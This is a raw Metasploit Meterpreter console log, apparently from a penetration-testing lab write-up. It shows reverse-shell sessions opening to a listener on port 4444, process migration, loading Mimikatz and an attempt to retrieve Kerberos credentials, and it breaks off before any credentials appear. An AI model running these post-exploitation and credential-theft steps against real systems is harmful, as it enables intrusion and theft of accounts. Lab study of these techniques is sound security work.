 meterpreter > migrate 2752[*] 10.203.87.242 - Meterpreter session 56 closed.  Reason: Died
[*] Sending stage (3021284 bytes) to 10.203.87.242
[*] Meterpreter session 58 opened (10.203.87.193:4444 → 10.203.87.242:33871) at 2021-11-19 03:28:07 -0500
[*] 10.203.87.242 - Meterpreter session 57 closed.  Reason: Died
[*] Sending stage (3021284 bytes) to 10.203.87.242
[*] Meterpreter session 59 opened (10.203.87.193:4444 → 10.203.87.242:33873) at 2021-11-19 03:28:09 -0500
[*] Migrating from 3824 to 2752...
[*] Migration completed successfully.
meterpreter >
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2008 (6.0 Build 6003, Service Pack 2).). Did you me
to 'load kiwi' instead?
Success.
meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs ...
[+] Got SeDebugPrivilege.
[*] Retrieving kerberos credentials
kerberos credentials
====================